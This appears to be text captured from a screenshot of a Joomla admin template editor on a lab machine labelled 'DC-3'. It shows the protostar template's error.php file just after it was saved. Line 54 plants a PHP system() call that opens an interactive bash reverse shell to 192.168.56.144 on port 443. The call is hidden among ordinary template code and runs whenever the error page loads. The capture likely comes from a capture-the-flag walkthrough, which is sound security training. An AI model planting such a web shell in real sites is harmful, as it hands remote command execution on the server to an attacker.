 System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
×
File successfully saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
42 {
43 $logo = '<img src="' . JUri::root() . $params->get('logoFile') . '" alt="' . $sitename . '" />';
44 }
45 elseif ($params->get('sitetitle'))
46 {
47 $logo = '<span class="site-title" title="' . $sitename . '">' . htmlspecialchars($params->get('sitetitle')) . '</span>';
48 }
49 else
50 {
51 $logo = '<span class="site-title" title="' . $sitename . '">' . $sitename . '</span>';
52 }
53 ?>
54 <?php system("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.56.144/443 0>&1'"); ?>
55 <!DOCTYPE html>
56 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this->direction; ?>">
57 <head>
58 <meta charset="utf-8" />
59 <title><?php echo $this->title; ?> <?php echo htmlspecialchars($this->error->getMessage(), ENT_QUOTES, 'UTF-8'); ?></title>
60 <meta name="viewport" content="width=device-width, initial-scale=1.0">
61 <?php // Use of Google Font ?>
62 <?php if ($params->get('googleFont')) : ?>
63 <link href="//fonts.googleapis.com/css?family=<?php echo $params->get('googleFontName'); ?>" rel="stylesheet" />
64 <style>
65 h1, h2, h3, h4, h5, h6, .site-title {
66 font-family: '<?php echo str_replace('+', ' ', $params->get('googleFontName')); ?>', sans-serif;
67 }